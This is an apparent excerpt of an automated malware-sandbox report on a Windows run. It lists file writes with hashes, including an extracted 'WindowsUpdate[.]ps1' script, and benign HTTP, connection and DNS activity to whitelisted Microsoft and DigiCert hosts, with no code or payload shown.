| 7800 | powershell.exe | C:\Users\test\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:6112223B79F6DF54C035461E3B348536 | SHA256:2D8A4E3950921532577788C7505A9228DF0191322D0FD5C667B6D02EAB92F213 | |||
| 5608 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:3F95A05381C6D14195F6A1538F5FBADE | SHA256:0E753E9AD3EDE811C17D076B462F85321B8F559C2E462AF0990A1653573A525F | |||
| 5608 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\Z6SUIMQ5KWK43X60UQCT.temp | binary | |
MD5:42B86E2B61441BA81B86E6E882BD25DA | SHA256:452D79E9B4E4A86DCCCC1EF8E56DC38D2BE8D1ACB57A92A7310A9EC6F73F9D02 | |||
| 6712 | powershell.exe | C:\Users\test\AppData\Local\Temp\__PSScriptPolicyTest_vhxw4sre.zza.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7800 | powershell.exe | C:\Users\test\AppData\Local\Temp\__PSScriptPolicyTest_toifv11z.tqr.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7800 | powershell.exe | C:\Users\test\AppData\Local\Temp\__PSScriptPolicyTest_qnrpiacx.tvi.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7800 | powershell.exe | C:\Users\test\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:A618996B84B534E7870FD3B885674587 | SHA256:D284926ABA58BAB1138BB14F0543F88E8F78A5B502B33B41382AE3FFE419ACF6 | |||

| 2384 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2384.43220\WindowsUpdate[.]ps1 | text | |
MD5:11159D6A99B66A8F158F7410350CA727 | SHA256:7C846629E0C60135165A240803E8DF5A9E5D4A8588B903D431D07E7A63C508B3 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
38
DNS requests
23
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7464 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7464 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.36:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
8172 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.36:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2924 | SearchApp.exe | 104.126.37.163:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
2924 | SearchApp.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.31.73:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
th.bing.com |
| whitelisted |